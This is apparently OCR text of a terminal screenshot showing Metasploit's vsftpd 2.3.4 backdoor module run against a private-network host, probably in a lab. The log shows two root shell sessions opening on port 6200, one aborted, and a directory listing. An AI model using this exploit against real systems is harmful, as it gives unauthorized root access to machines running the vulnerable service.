 1 2 3 4 0:48
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.16.26.208:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.26.208:21 - USER: 331 Please specify the password.
[+] 172.16.26.208:21 - Backdoor service has been spawned, handling...
[+] 172.16.26.208:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.16.25.125:44701 → 172.16.26.208:6200) at 2025-07-16 00:42:14 -0400
^C
Abort session 1? [y/N] N
[*] Aborting foreground process in the shell session
sh: line 6: : command not found
^C
Abort session 1? [y/N] y
[*] 172.16.26.208 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.16.26.208:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.26.208:21 - USER: 331 Please specify the password.
[+] 172.16.26.208:21 - Backdoor service has been spawned, handling...
[+] 172.16.26.208:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (172.16.25.125:46629 → 172.16.26.208:6200) at 2025-07-16 00:44:16 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz